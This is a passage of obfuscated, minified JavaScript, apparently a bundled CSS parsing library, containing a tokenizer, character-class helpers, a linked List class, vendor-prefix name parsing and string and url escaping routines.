Q?this[q2(0x1f7)](Q)===L['_i']&&this[q2(0xefe)][q2(0x825)](this[q2(0x61f)](Q))===U:this[q2(0x1004)]===L['_i']&&this[q2(0xefe)][q2(0x825)](this[q2(0xee8)])===U;}[eF(0xe6d)](U){const q3=eF;let Q=this[q3(0xf89)]+U;Q<this[q3(0x40f)]?(this[q3(0xf89)]=Q,this[q3(0xee8)]=this[q3(0xc26)][Q-0x1]&x,Q=this[q3(0xc26)][Q],this[q3(0x1004)]=Q>>h,this[q3(0xa59)]=Q&x):(this[q3(0xf89)]=this[q3(0x40f)],this[q3(0x54d)]());}[eF(0x54d)](){const q4=eF;let U=this[q4(0xf89)]+0x1;U<this[q4(0x40f)]?(this[q4(0xf89)]=U,this[q4(0xee8)]=this[q4(0xa59)],U=this[q4(0xc26)][U],this[q4(0x1004)]=U>>h,this[q4(0xa59)]=U&x):(this[q4(0x45a)]=!0x0,this[q4(0xf89)]=this[q4(0x40f)],this[q4(0x1004)]=L['LT'],this[q4(0xee8)]=this[q4(0xa59)]=this[q4(0xefe)][q4(0xb23)]);}[eF(0xa6c)](){const q5=eF;for(;this[q5(0x1004)]===L['M$']||this[q5(0x1004)]===L['Mw'];)this[q5(0x54d)]();}[eF(0xafb)](U,Q){const q6=eF;let k=U,M=0x0,G=0x0;y:for(;k<this[q6(0x40f)]&&(M=this[q6(0x8f0)][k],!(M<U));k++)switch(G=k>0x0?this[q6(0xc26)][k-0x1]&x:this[q6(0x8d2)],Q(this[q6(0xefe)][q6(0x825)](G))){case 0x1:break y;case 0x2:k++;break y;default:H(this[q6(0xc26)][k]>>h)&&(k=M);}this[q6(0xe6d)](k-this[q6(0xf89)]);}[eF(0xade)](U){const q7=eF;for(let Q=0x0,k=this[q7(0x8d2)];Q<this[q7(0x40f)];Q++){const M=k,G=this[q7(0xc26)][Q],y=G&x;k=y,U(G>>h,M,y,Q);}}[eF(0x8ea)](){const q8=eF,U=new Array(this[q8(0x40f)]);return this[q8(0xade)]((Q,k,M,G)=>{const q9=q8;U[G]={'idx':G,'type':T['A'][Q],'chunk':this[q9(0xefe)][q9(0x8e4)](k,M),'balance':this[q9(0x8f0)][G]};}),U;}}},0xd15:(X,b,B)=>{'use strict';B['d'](b,{'N':()=>O});const Z=0x4000;function O(T=null,l){const qv=a2W;return null===T||T[qv(0xb23)]<l?new Uint32Array(Math[qv(0x7a9)](l+0x400,Z)):T;}},0x9f5:(X,B,Z)=>{'use strict';const qW=a2W;Z['d'](B,{'Eo':()=>H,'GI':()=>S,'Mi':()=>Q,'Od':()=>Y,'U$':()=>D,'Vv':()=>x,'Ym':()=>P,'Z9':()=>C,'eO':()=>M,'i0':()=>U,'lP':()=>N,'o6':()=>k,'tB':()=>L,'vr':()=>G,'yp':()=>T});const O=0x0;function T(E){return E>=0x30&&E<=0x39;}function L(E){return T(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function x(E){return E>=0x41&&E<=0x5a;}function q(E){return function(z){return x(z)||function(F){return F>=0x61&&F<=0x7a;}(z);}(E)||function(z){return z>=0x80;}(E)||0x5f===E;}function H(E){return q(E)||T(E)||0x2d===E;}function C(E){return 0xa===E||0xd===E||0xc===E;}function U(E){return C(E)||0x20===E||0x9===E;}function Q(E,z){return 0x5c===E&&!C(z)&&z!==O;}function k(E,z,F){return 0x2d===E?q(z)||0x2d===z||Q(z,F):!!q(E)||0x5c===E&&Q(E,z);}function M(E,z,F){return 0x2b===E||0x2d===E?T(z)?0x2:0x2e===z&&T(F)?0x3:0x0:0x2e===E?T(z)?0x2:0x0:T(E)?0x1:0x0;}function G(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const A=new Array(0x80),D=0x82,P=0x83,Y=0x84,N=0x85;for(let E=0x0;E<A[qW(0xb23)];E++)A[E]=U(E)&&D||T(E)&&P||q(E)&&Y||((R=E)>=0x0&&R<=0x8||0xb===R||R>=0xe&&R<=0x1f||0x7f===R)&&N||E||0x80;var R;function S(z){return z<0x80?A[z]:Y;}},0x11ac:(X,b,B)=>{'use strict';B['d'](b,{'$C':()=>T['s0'],'A1':()=>x['A'],'A9':()=>Z['A9'],'AJ':()=>Z['AJ'],'Fg':()=>Z['Fg'],'KJ':()=>T['KJ'],'LT':()=>Z['LT'],'M$':()=>Z['M$'],'Mi':()=>O['Mi'],'Mw':()=>Z['Mw'],'Nb':()=>T['Nb'],'Ne':()=>Z['Ne'],'Oh':()=>Z['Oh'],'Q0':()=>Z['Q0'],'Qf':()=>Z['Qf'],'Qq':()=>Z['Qq'],'Qx':()=>Z['Qx'],'VY':()=>Z['VY'],'Vw':()=>Z['Vw'],'Vy':()=>Z['Vy'],'X6':()=>Z['X6'],'Z4':()=>T['Z4'],'_i':()=>Z['_i'],'eV':()=>h['e'],'fg':()=>Z['fg'],'hk':()=>Z['hk'],'i0':()=>O['i0'],'lh':()=>Z['lh'],'no':()=>Z['no'],'o6':()=>O['o6'],'qw':()=>q,'s0':()=>Z['s0'],'sR':()=>T['sR'],'tB':()=>O['tB'],'uX':()=>L['A'],'wN':()=>Z['wN'],'yQ':()=>T['yQ'],'yp':()=>O['yp'],'zG':()=>Z['zG'],'zt':()=>Z['zt'],'zu':()=>Z['zu']});var Z=B(0xb59),O=B(0x9f5),T=B(0x1945),L=B(0x1738),x=B(0xab3),h=B(0x1f39);function q(H,C){const qr=a2W;function U(m){const qd=a2W;return m<G?H[qd(0x825)](m):0x0;}function Q(){return g=(0x0,T['yQ'])(H,g),(0x0,O['o6'])(U(g),U(g+0x1),U(g+0x2))?(y=Z['fg'],void(g=(0x0,T['Ui'])(H,g))):0x25===U(g)?(y=Z['Ne'],void g++):void(y=Z['wN']);}function k(){const qI=a2W,m=g;return g=(0x0,T['Ui'])(H,g),(0x0,T['s0'])(H,m,g,qI(0x617))&&0x28===U(g)?(g=(0x0,T['yK'])(H,g+0x1),0x22===U(g)||0x27===U(g)?(y=Z['zt'],void(g=m+0x4)):void(function(){const qX=qI;for(y=Z['s0'],g=(0x0,T['yK'])(H,g);g<H[qX(0xb23)];g++){const D=H[qX(0x825)](g);switch((0x0,O['GI'])(D)){case 0x29:return void g++;case O['U$']:return g=(0x0,T['yK'])(H,g),0x29===U(g)||g>=H[qX(0xb23)]?void(g<H[qX(0xb23)]&&g++):(g=(0x0,T['FW'])(H,g),void(y=Z['VY']));case 0x22:case 0x27:case 0x28:case O['lP']:return g=(0x0,T['FW'])(H,g),void(y=Z['VY']);case 0x5c:if((0x0,O['Mi'])(D,U(g+0x1))){g=(0x0,T['KJ'])(H,g)-0x1;break;}return g=(0x0,T['FW'])(H,g),void(y=Z['VY']);}}}())):0x28===U(g)?(y=Z['zt'],void g++):void(y=Z['Vy']);}function M(m){const qb=a2W;for(m||(m=U(g++)),y=Z['Qf'];g<H[qb(0xb23)];g++){const D=H[qb(0x825)](g);switch((0x0,O['GI'])(D)){case m:return void g++;case O['U$']:if((0x0,O['Z9'])(D))return g+=(0x0,T['xC'])(H,g,D),void(y=Z['Fg']);break;case 0x5c:if(g===H[qb(0xb23)]-0x1)break;const P=U(g+0x1);(0x0,O['Z9'])(P)?g+=(0x0,T['xC'])(H,g+0x1,P):(0x0,O['Mi'])(D,P)&&(g=(0x0,T['KJ'])(H,g)-0x1);}}}const G=(H=String(H||''))[qr(0xb23)];let y,A=(0x0,O['vr'])(U(0x0)),g=A;for(;g<G;){const m=H[qr(0x825)](g);switch((0x0,O['GI'])(m)){case O['U$']:y=Z['M$'],g=(0x0,T['yK'])(H,g+0x1);break;case 0x22:M();break;case 0x23:(0x0,O['Eo'])(U(g+0x1))||(0x0,O['Mi'])(U(g+0x1),U(g+0x2))?(y=Z['Vw'],g=(0x0,T['Ui'])(H,g+0x1)):(y=Z['_i'],g++);break;case 0x27:M();break;case 0x28:y=Z['AJ'],g++;break;case 0x29:y=Z['no'],g++;break;case 0x2b:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():(y=Z['_i'],g++);break;case 0x2c:y=Z['A9'],g++;break;case 0x2d:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():0x2d===U(g+0x1)&&0x3e===U(g+0x2)?(y=Z['zG'],g+=0x3):(0x0,O['o6'])(m,U(g+0x1),U(g+0x2))?k():(y=Z['_i'],g++);break;case 0x2e:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():(y=Z['_i'],g++);break;case 0x2f:0x2a===U(g+0x1)?(y=Z['Mw'],g=H[qr(0xa84)]('*/',g+0x2),g=-0x1===g?H[qr(0xb23)]:g+0x2):(y=Z['_i'],g++);break;case 0x3a:y=Z['Qx'],g++;break;case 0x3b:y=Z['Qq'],g++;break;case 0x3c:0x21===U(g+0x1)&&0x2d===U(g+0x2)&&0x2d===U(g+0x3)?(y=Z['lh'],g+=0x4):(y=Z['_i'],g++);break;case 0x40:(0x0,O['o6'])(U(g+0x1),U(g+0x2),U(g+0x3))?(y=Z['zu'],g=(0x0,T['Ui'])(H,g+0x1)):(y=Z['_i'],g++);break;case 0x5b:y=Z['hk'],g++;break;case 0x5c:(0x0,O['Mi'])(m,U(g+0x1))?k():(y=Z['_i'],g++);break;case 0x5d:y=Z['Oh'],g++;break;case 0x7b:y=Z['X6'],g++;break;case 0x7d:y=Z['Q0'],g++;break;case O['Ym']:Q();break;case O['Od']:k();break;default:y=Z['_i'],g++;}C(y,A,A=g);}}},0x1738:(X,b,B)=>{'use strict';const qB=a2W;B['d'](b,{'A':()=>Z});const Z=[qB(0x532),qB(0x5b6),qB(0xf86),qB(0x959),qB(0xa98),qB(0xcf3),qB(0x4f2),qB(0x5b4),qB(0x551),qB(0x992),qB(0xb57),qB(0xc49),qB(0x112f),qB(0xbf9),qB(0xf03),qB(0x8cf),qB(0x4d5),qB(0x1105),qB(0xd22),qB(0xd97),qB(0xc3e),qB(0xafd),qB(0x277),qB(0x367),qB(0xf4c),qB(0x6e5)];},0xb59:(X,B,Z)=>{'use strict';Z['d'](B,{'A9':()=>j,'AJ':()=>v2,'Fg':()=>M,'LT':()=>O,'M$':()=>z,'Mw':()=>v6,'Ne':()=>N,'Oh':()=>v1,'Q0':()=>v5,'Qf':()=>Q,'Qq':()=>V,'Qx':()=>J,'VY':()=>D,'Vw':()=>U,'Vy':()=>T,'X6':()=>v4,'_i':()=>P,'fg':()=>R,'hk':()=>v0,'lh':()=>F,'no':()=>v3,'s0':()=>G,'wN':()=>Y,'zG':()=>K,'zt':()=>q,'zu':()=>H});const O=0x0,T=0x1,q=0x2,H=0x3,U=0x4,Q=0x5,M=0x6,G=0x7,D=0x8,P=0x9,Y=0xa,N=0xb,R=0xc,z=0xd,F=0xe,K=0xf,J=0x10,V=0x11,j=0x12,v0=0x13,v1=0x14,v2=0x15,v3=0x16,v4=0x17,v5=0x18,v6=0x19;},0x1945:(X,b,B)=>{'use strict';B['d'](b,{'FW':()=>M,'KJ':()=>U,'Nb':()=>L,'Ui':()=>Q,'Z4':()=>q,'s0':()=>x,'sR':()=>G,'xC':()=>T,'yK':()=>H,'yQ':()=>k});var Z=B(0x9f5);function O(y,A){const qZ=a2W;return A<y[qZ(0xb23)]?y[qZ(0x825)](A):0x0;}function T(y,A,D){return 0xd===D&&0xa===O(y,A+0x1)?0x2:0x1;}function L(y,A,D){const qO=a2W;let P=y[qO(0x825)](A);return(0x0,Z['Vv'])(P)&&(P|=0x20),P===D;}function x(y,A,D,P){const qT=a2W;if(D-A!==P[qT(0xb23)])return!0x1;if(A<0x0||D>y[qT(0xb23)])return!0x1;for(let Y=A;Y<D;Y++){const N=P[qT(0x825)](Y-A);let R=y[qT(0x825)](Y);if((0x0,Z['Vv'])(R)&&(R|=0x20),R!==N)return!0x1;}return!0x0;}function q(y,A){const ql=a2W;for(;A>=0x0&&(0x0,Z['i0'])(y[ql(0x825)](A));A--);return A+0x1;}function H(y,A){const qL=a2W;for(;A<y[qL(0xb23)]&&(0x0,Z['i0'])(y[qL(0x825)](A));A++);return A;}function C(y,A){const qx=a2W;for(;A<y[qx(0xb23)]&&(0x0,Z['yp'])(y[qx(0x825)](A));A++);return A;}function U(y,A){const qc=a2W;if(A+=0x2,(0x0,Z['tB'])(O(y,A-0x1))){for(const P=Math[qc(0x4f7)](y[qc(0xb23)],A+0x5);A<P&&(0x0,Z['tB'])(O(y,A));A++);const D=O(y,A);(0x0,Z['i0'])(D)&&(A+=T(y,A,D));}return A;}function Q(y,A){const qh=a2W;for(;A<y[qh(0xb23)];A++){const D=y[qh(0x825)](A);if(!(0x0,Z['Eo'])(D)){if(!(0x0,Z['Mi'])(D,O(y,A+0x1)))break;A=U(y,A)-0x1;}}return A;}function k(y,A){const qe=a2W;let D=y[qe(0x825)](A);if(0x2b!==D&&0x2d!==D||(D=y[qe(0x825)](A+=0x1)),(0x0,Z['yp'])(D)&&(A=C(y,A+0x1),D=y[qe(0x825)](A)),0x2e===D&&(0x0,Z['yp'])(y[qe(0x825)](A+0x1))&&(A=C(y,A+=0x2)),L(y,A,0x65)){let P=0x0;D=y[qe(0x825)](A+0x1),0x2d!==D&&0x2b!==D||(P=0x1,D=y[qe(0x825)](A+0x2)),(0x0,Z['yp'])(D)&&(A=C(y,A+0x1+P+0x1));}return A;}function M(y,A){const qq=a2W;for(;A<y[qq(0xb23)];A++){const D=y[qq(0x825)](A);if(0x29===D){A++;break;}(0x0,Z['Mi'])(D,O(y,A+0x1))&&(A=U(y,A));}return A;}function G(y){const qH=a2W;if(0x1===y[qH(0xb23)]&&!(0x0,Z['tB'])(y[qH(0x825)](0x0)))return y[0x0];let A=parseInt(y,0x10);return(0x0===A||A>=0xd800&&A<=0xdfff||A>0x10ffff)&&(A=0xfffd),String[qH(0x8af)](A);}},0x1aa:(X,b,B)=>{'use strict';const qC=a2W;B['d'](b,{'B':()=>O});let Z=null;class O{static[qC(0x622)](T){return{'prev':null,'next':null,'data':T};}constructor(){const qU=qC;this[qU(0xf1b)]=null,this[qU(0xbd5)]=null,this[qU(0x9b3)]=null;}[qC(0x622)](T){const qt=qC;return O[qt(0x622)](T);}[qC(0xd3b)](T,l){const qQ=qC;let L;return null!==Z?(L=Z,Z=Z[qQ(0x9b3)],L[qQ(0x1143)]=T,L[qQ(0x54d)]=l,L[qQ(0x9b3)]=this[qQ(0x9b3)]):L={'prev':T,'next':l,'cursor':this[qQ(0x9b3)]},this[qQ(0x9b3)]=L,L;}[qC(0xff6)](){const qk=qC,{cursor:T}=this;this[qk(0x9b3)]=T[qk(0x9b3)],T[qk(0x1143)]=null,T[qk(0x54d)]=null,T[qk(0x9b3)]=Z,Z=T;}[qC(0xc1e)](T,l,L,x){const qM=qC;let {cursor:c}=this;for(;null!==c;)c[qM(0x1143)]===T&&(c[qM(0x1143)]=l),c[qM(0x54d)]===L&&(c[qM(0x54d)]=x),c=c[qM(0x9b3)];}*[Symbol[qC(0x1064)]](){const qG=qC;for(let T=this[qG(0xf1b)];null!==T;T=T[qG(0x54d)])yield T[qG(0xad6)];}get[qC(0x2b5)](){const qs=qC;let T=0x0;for(let l=this[qs(0xf1b)];null!==l;l=l[qs(0x54d)])T++;return T;}get[qC(0x23c)](){const qy=qC;return null===this[qy(0xf1b)];}get[qC(0xe74)](){const qA=qC;return this[qA(0xf1b)]&&this[qA(0xf1b)][qA(0xad6)];}get[qC(0x10b4)](){const qg=qC;return this[qg(0xbd5)]&&this[qg(0xbd5)][qg(0xad6)];}[qC(0x7fc)](T){const qn=qC;let l=null;this[qn(0xf1b)]=null;for(let L of T){const x=O[qn(0x622)](L);null!==l?l[qn(0x54d)]=x:this[qn(0xf1b)]=x,x[qn(0x1143)]=l,l=x;}return this[qn(0xbd5)]=l,this;}[qC(0xc87)](){return[...this];}[qC(0x7f1)](){return[...this];}[qC(0x867)](T,l=this){const qm=qC,L=this[qm(0xd3b)](null,this[qm(0xf1b)]);for(;null!==L[qm(0x54d)];){const x=L[qm(0x54d)];L[qm(0x54d)]=x[qm(0x54d)],T[qm(0x72a)](l,x[qm(0xad6)],x,this);}this[qm(0xff6)]();}[qC(0xc32)](T,l=this){const qD=qC,L=this[qD(0xd3b)](this[qD(0xbd5)],null);for(;null!==L[qD(0x1143)];){const x=L[qD(0x1143)];L[qD(0x1143)]=x[qD(0x1143)],T[qD(0x72a)](l,x[qD(0xad6)],x,this);}this[qD(0xff6)]();}[qC(0xbd6)](T,l,L=this){const qP=qC;let x,c=this[qP(0xd3b)](null,this[qP(0xf1b)]),h=l;for(;null!==c[qP(0x54d)];)x=c[qP(0x54d)],c[qP(0x54d)]=x[qP(0x54d)],h=T[qP(0x72a)](L,h,x[qP(0xad6)],x,this);return this[qP(0xff6)](),h;}[qC(0xfec)](T,l,L=this){const qY=qC;let x,c=this[qY(0xd3b)](this[qY(0xbd5)],null),h=l;for(;null!==c[qY(0x1143)];)x=c[qY(0x1143)],c[qY(0x1143)]=x[qY(0x1143)],h=T[qY(0x72a)](L,h,x[qY(0xad6)],x,this);return this[qY(0xff6)](),h;}[qC(0x7e0)](T,l=this){const qo=qC;for(let L=this[qo(0xf1b)];null!==L;L=L[qo(0x54d)])if(T[qo(0x72a)](l,L[qo(0xad6)],L,this))return!0x0;return!0x1;}[qC(0x723)](T,l=this){const qN=qC,L=new O();for(let x=this[qN(0xf1b)];null!==x;x=x[qN(0x54d)])L[qN(0x543)](T[qN(0x72a)](l,x[qN(0xad6)],x,this));return L;}[qC(0x20c)](T,l=this){const qR=qC,L=new O();for(let x=this[qR(0xf1b)];null!==x;x=x[qR(0x54d)])T[qR(0x72a)](l,x[qR(0xad6)],x,this)&&L[qR(0x543)](x[qR(0xad6)]);return L;}[qC(0x3d0)](T,l,L=this){const qw=qC;if(null===T)return;const x=this[qw(0xd3b)](null,T);for(;null!==x[qw(0x54d)];){const c=x[qw(0x54d)];if(x[qw(0x54d)]=c[qw(0x54d)],l[qw(0x72a)](L,c[qw(0xad6)],c,this))break;}this[qw(0xff6)]();}[qC(0x77c)](T,l,L=this){const qS=qC;if(null===T)return;const x=this[qS(0xd3b)](T,null);for(;null!==x[qS(0x1143)];){const c=x[qS(0x1143)];if(x[qS(0x1143)]=c[qS(0x1143)],l[qS(0x72a)](L,c[qS(0xad6)],c,this))break;}this[qS(0xff6)]();}[qC(0x2d3)](){const qp=qC;this[qp(0xf1b)]=null,this[qp(0xbd5)]=null;}[qC(0x838)](){const qE=qC,T=new O();for(let l of this)T[qE(0x543)](l);return T;}[qC(0xf31)](T){const qz=qC;return this[qz(0xc1e)](null,T,this[qz(0xf1b)],T),null!==this[qz(0xf1b)]?(this[qz(0xf1b)][qz(0x1143)]=T,T[qz(0x54d)]=this[qz(0xf1b)]):this[qz(0xbd5)]=T,this[qz(0xf1b)]=T,this;}[qC(0xcaa)](T){const qF=qC;return this[qF(0xf31)](O[qF(0x622)](T));}[qC(0x422)](T){const qu=qC;return this[qu(0x908)](T);}[qC(0x543)](T){const qK=qC;return this[qK(0x908)](O[qK(0x622)](T));}[qC(0x908)](T,l=null){const qi=qC;if(null!==l){if(this[qi(0xc1e)](l[qi(0x1143)],T,l,T),null===l[qi(0x1143)]){if(this[qi(0xf1b)]!==l)throw new Error(qi(0x982));this[qi(0xf1b)]=T,l[qi(0x1143)]=T,T[qi(0x54d)]=l,this[qi(0xc1e)](null,T);}else l[qi(0x1143)][qi(0x54d)]=T,T[qi(0x1143)]=l[qi(0x1143)],l[qi(0x1143)]=T,T[qi(0x54d)]=l;}else this[qi(0xc1e)](this[qi(0xbd5)],T,null,T),null!==this[qi(0xbd5)]?(this[qi(0xbd5)][qi(0x54d)]=T,T[qi(0x1143)]=this[qi(0xbd5)]):this[qi(0xf1b)]=T,this[qi(0xbd5)]=T;return this;}[qC(0xd9d)](T,l){const qJ=qC;return this[qJ(0x908)](O[qJ(0x622)](T),l);}[qC(0xde0)](T){const qf=qC;if(this[qf(0xc1e)](T,T[qf(0x1143)],T,T[qf(0x54d)]),null!==T[qf(0x1143)])T[qf(0x1143)][qf(0x54d)]=T[qf(0x54d)];else{if(this[qf(0xf1b)]!==T)throw new Error(qf(0x85d));this[qf(0xf1b)]=T[qf(0x54d)];}if(null!==T[qf(0x54d)])T[qf(0x54d)][qf(0x1143)]=T[qf(0x1143)];else{if(this[qf(0xbd5)]!==T)throw new Error(qf(0x85d));this[qf(0xbd5)]=T[qf(0x1143)];}return T[qf(0x1143)]=null,T[qf(0x54d)]=null,T;}[qC(0xc3b)](T){const qV=qC;this[qV(0x908)](O[qV(0x622)](T));}[qC(0xaa9)](){const qa=qC;return null!==this[qa(0xbd5)]?this[qa(0xde0)](this[qa(0xbd5)]):null;}[qC(0xd71)](T){const qj=qC;this[qj(0xf31)](O[qj(0x622)](T));}[qC(0x710)](){const H0=qC;return null!==this[H0(0xf1b)]?this[H0(0xde0)](this[H0(0xf1b)]):null;}[qC(0x1e7)](T){const H1=qC;return this[H1(0x1f0)](T,this[H1(0xf1b)]);}[qC(0x9dd)](T){const H2=qC;return this[H2(0x1f0)](T);}[qC(0x1f0)](T,l){const H3=qC;return null===T[H3(0xf1b)]||(null!=l?(this[H3(0xc1e)](l[H3(0x1143)],T[H3(0xbd5)],l,T[H3(0xf1b)]),null!==l[H3(0x1143)]?(l[H3(0x1143)][H3(0x54d)]=T[H3(0xf1b)],T[H3(0xf1b)][H3(0x1143)]=l[H3(0x1143)]):this[H3(0xf1b)]=T[H3(0xf1b)],l[H3(0x1143)]=T[H3(0xbd5)],T[H3(0xbd5)][H3(0x54d)]=l):(this[H3(0xc1e)](this[H3(0xbd5)],T[H3(0xbd5)],null,T[H3(0xf1b)]),null!==this[H3(0xbd5)]?(this[H3(0xbd5)][H3(0x54d)]=T[H3(0xf1b)],T[H3(0xf1b)][H3(0x1143)]=this[H3(0xbd5)]):this[H3(0xf1b)]=T[H3(0xf1b)],this[H3(0xbd5)]=T[H3(0xbd5)]),T[H3(0xf1b)]=null,T[H3(0xbd5)]=null),this;}[qC(0xc48)](T,l){const H4=qC;H4(0xf1b)in l?this[H4(0x1f0)](l,T):this[H4(0x908)](l,T),this[H4(0xde0)](T);}}},0x12dd:(X,b,r)=>{'use strict';r(0x1aa);},0x192b:(X,b,B)=>{'use strict';function Z(O,T){const H5=a2W,l=Object[H5(0xc98)](SyntaxError[H5(0xbda)]),L=new Error();return Object[H5(0x565)](l,{'name':O,'message':T,get 'stack'(){const H6=H5;return(L[H6(0x10b8)]||'')[H6(0xc48)](/^(.+\n){1,3}/,O+':\x20'+T+'\x0a');}});}B['d'](b,{'a':()=>Z});},0x122e:(X,b,r)=>{'use strict';r(0x11ac);},0xc8c:(X,b,B)=>{'use strict';B['d'](b,{'MZ':()=>x,'Si':()=>L,'vs':()=>h});const Z=new Map(),O=new Map(),T=0x2d,L=function(H){const H7=a2W;if(Z[H7(0x919)](H))return Z[H7(0x10ce)](H);const C=H[H7(0xf7c)]();let U=Z[H7(0x10ce)](C);if(void 0x0===U){const Q=h(C,0x0),k=Q?'':q(C,0x0);U=Object[H7(0xe61)]({'basename':C[H7(0xe3b)](k[H7(0xb23)]),'name':C,'prefix':k,'vendor':k,'custom':Q});}return Z[H7(0x363)](H,U),U;},x=function(H){const H8=a2W;if(O[H8(0x919)](H))return O[H8(0x10ce)](H);let C=H,U=H[0x0];'/'===U?U='/'===H[0x1]?'//':'/':'_'!==U&&'*'!==U&&'$'!==U&&'#'!==U&&'+'!==U&&'&'!==U&&(U='');const Q=h(C,U[H8(0xb23)]);if(!Q&&(C=C[H8(0xf7c)](),O[H8(0x919)](C))){const y=O[H8(0x10ce)](C);return O[H8(0x363)](H,y),y;}const k=Q?'':q(C,U[H8(0xb23)]),M=C[H8(0xe3b)](0x0,U[H8(0xb23)]+k[H8(0xb23)]),G=Object[H8(0xe61)]({'basename':C[H8(0xe3b)](M[H8(0xb23)]),'name':C[H8(0xe3b)](U[H8(0xb23)]),'hack':U,'vendor':k,'prefix':M,'custom':Q});return O[H8(0x363)](H,G),G;};function h(H,C){const H9=a2W;return C=C||0x0,H[H9(0xb23)]-C>=0x2&&H[H9(0x825)](C)===T&&H[H9(0x825)](C+0x1)===T;}function q(H,C){const Hv=a2W;if(C=C||0x0,H[Hv(0xb23)]-C>=0x3&&H[Hv(0x825)](C)===T&&H[Hv(0x825)](C+0x1)!==T){const U=H[Hv(0xa84)]('-',C+0x2);if(-0x1!==U)return H[Hv(0x8e4)](C,U+0x1);}return'';}},0x18bf:(X,b,B)=>{'use strict';B['d'](b,{'D':()=>x,'l':()=>c});var Z=B(0x11ac);const O=0x5c,T=0x22,L=0x27;function x(h){const HW=a2W,q=h[HW(0xb23)],H=h[HW(0x825)](0x0),C=H===T||H===L?0x1:0x0,U=0x1===C&&q>0x1&&h[HW(0x825)](q-0x1)===H?q-0x2:q-0x1;let Q='';for(let k=C;k<=U;k++){let M=h[HW(0x825)](k);if(M===O){if(k===U){k!==q-0x1&&(Q=h[HW(0xe3b)](k+0x1));break;}if(M=h[HW(0x825)](++k),(0x0,Z['Mi'])(O,M)){const G=k-0x1,y=(0x0,Z['KJ'])(h,G);k=y-0x1,Q+=(0x0,Z['sR'])(h[HW(0x8e4)](G+0x1,y));}else 0xd===M&&0xa===h[HW(0x825)](k+0x1)&&k++;}else Q+=h[k];}return Q;}function c(h,q){const Hd=a2W,H=q?'\x27':'\x22',C=q?L:T;let U='',Q=!0x1;for(let k=0x0;k<h[Hd(0xb23)];k++){const M=h[Hd(0x825)](k);0x0!==M?M<=0x1f||0x7f===M?(U+='\x5c'+M[Hd(0xc7f)](0x10),Q=!0x0):M===C||M===O?(U+='\x5c'+h[Hd(0x943)](k),Q=!0x1):(Q&&((0x0,Z['tB'])(M)||(0x0,Z['i0'])(M))&&(U+='\x20'),U+=h[Hd(0x943)](k),Q=!0x1):U+='�';}return H+U+H;}},0x15b1:(X,b,B)=>{'use strict';B['d'](b,{'D':()=>H,'l':()=>C});var Z=B(0x11ac);const O=0x20,T=0x5c,L=0x22,x=0x27,h=0x28,q=0x29;function H(U){const HI=a2W,Q=U[HI(0xb23)];let k=0x4,M=U[HI(0x825)](Q-0x1)===q?Q-0x2:Q-0x1,G='';for(;k<M&&(0x0,Z['i0'])(U[HI(0x825)](k));)k++;for(;k<M&&(0x0,Z['i0'])(U[HI(0x825)](M));)M--;for(let y=k;y<=M;y++){let A=U[HI(0x825)](y);if(A===T){if(y===M){y!==Q-0x1&&(G=U[HI(0xe3b)](y+0x1));break;}if(A=U[HI(0x825)](++y),(0x0,Z['Mi'])(T,A)){const g=y-0x1,m=(0x0,Z['KJ'])(U,g);y=m-0x1,G+=(0x0,Z['sR'])(U[HI(0x8e4)](g+0x1,m));}else 0xd===A&&0xa===U[HI(0x825)](y+0x1)&&y++;}else G+=U[y];}return G;}function C(U){const HX=a2W;let Q='',k=!0x1;for(let M=0x0;M<U[HX(0xb23)];M++){const G=U[HX(0x825)](M);0x0!==G?G<=0x1f||0x7f===G?(Q+='\x5c'+G[HX(0xc7f)](0x10),k=!0x0):G===O||G===T||G===L||G===x||G===h||G===q?(Q+='\x5c'+U[HX(0x943)](M),k=!0x1):(k&&(0x0,Z['tB'])(G)&&(Q+='\x20'),Q+=U[HX(0x943)](M),k=!0x1):Q+='�';}return HX(0x544)+Q+')';}},0x2495:(X,b,B)=>{'use strict';const Hb=a2W;B['d'](b,{'j':()=>H});const {hasOwnProperty:Z}=Object[Hb(0xbda)],O=function(){};function T(C){const Hr=Hb;return Hr(0xa74)==typeof C?C:O;}function L(C,U){return function(Q,k,M){const HB=a2W;Q[HB(0x33f)]===U&&C[HB(0x72a)](this,Q,k,M);};}function x(C,U){const HZ=Hb,Q=U[HZ(0x57f)],k=[];for(const M in Q){if(!0x1===Z[HZ(0x72a)](Q,M))continue;let G=Q[M];const y={'name':M,'type':!0x1,'nullable':!0x1};Array[HZ(0x9c7)](G)||(G=[G]);for(const A of G)null===A?y[HZ(0x32e)]=!0x0:HZ(0x5d4)==typeof A?y[HZ(0x33f)]=HZ(0xa9e):Array[HZ(0x9c7)](A)&&(y[HZ(0x33f)]=HZ(0xb16));y[HZ(0x33f)]&&k[HZ(0xc3b)](y);}return k[HZ(0xb23)]?{'context':U[HZ(0x8df)],'fields':k}:null;}function h(C,U){const HO=Hb,Q=C[HO(0xb09)][HO(0xd5f)](),k=C[HO(0x5ad)],M=HO(0x5d4)==typeof k;return U&&Q[HO(0x6ea)](),function(G,y,A,g){const HT=HO;let m;M&&(m=y[k],y[k]=G);for(const D of Q){const P=G[D[HT(0xe8a)]];if(!D[HT(0x32e)]||P){if(HT(0xb16)===D[HT(0x33f)]){if(U?P[HT(0xfec)](g,!0x1):P[HT(0xbd6)](g,!0x1))return!0x0;}else{if(A(P))return!0x0;}}}M&&(y[k]=m);};}function q({StyleSheet:C,Atrule:U,Rule:Q,Block:k,DeclarationList:M}){return{'Atrule':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k},'Rule':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k},'Declaration':{'StyleSheet':C,'Atrule':U,'Rule':Q,'Block':k,'DeclarationList':M}};}function H(C){const HL=Hb,U=function(P){const Hl=a2W,Y={};for(const N in P[Hl(0xa9e)])if(Z[Hl(0x72a)](P[Hl(0xa9e)],N)){const R=P[Hl(0xa9e)][N];if(!R[Hl(0x57f)])throw new Error(Hl(0x94b)+N+Hl(0x1077));Y[N]=x(0x0,R);}return Y;}(C),Q={},k={},M=Symbol(HL(0xe72)),G=Symbol(HL(0xdb2));for(const P in U)Z[HL(0x72a)](U,P)&&null!==U[P]&&(Q[P]=h(U[P],!0x1),k[P]=h(U[P],!0x0));const y=q(Q),A=q(k),D=function(Y,N){const Hc=HL;function R(K,J,V){const Hx=a2W,j=w[Hx(0x72a)](F,K,J,V);return 